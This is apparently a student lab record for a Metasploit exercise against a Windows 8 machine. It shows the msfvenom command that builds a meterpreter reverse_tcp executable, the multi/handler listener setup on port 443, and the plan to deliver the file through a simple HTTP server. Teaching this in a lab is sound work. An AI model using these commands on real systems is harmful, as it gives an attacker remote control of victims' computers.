Ex. No.: 8 METASPLOIT
Aim:
To set up Metasploit framework and exploit reverse_tcp in Windows 8 machine remotely.

Algorithm:
1. Generate payload to be inserted into the remote machine
2. Set the LHOST and it’s port number
3. Open msfconsole.
4. Use exploit/multi/handler
5. Establish reverse_tcp with the remote windows 8 machine.
6. Run SimpleHTTPServer with port number 8000.
7. Open the web browser in Windows 8 machine and type http://172.16.8.155:8000
8. In KaliLinux, type sysinfo to get the information about Windows 8 machine
9. Create a new directory using mkdir command.
10.Delete the created directory.

Output:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.8.155 LPORT=443 -f
exe > /root/hi.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# msfconsole
[-] ***Rting the Metasploit Framework console...\
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\

=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port

Exploit target:
Id Name
-- ----
0 Wildcard Target

msf5 exploit(multi/handler) > set LHOST 172.16.8.155
LHOST => 172.16.8.156
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.8.155:443






Result:
Thus, the setup of Metasploit framework and exploit reverse_tcp in Windows 8 machine
remotely has been executed successfully.

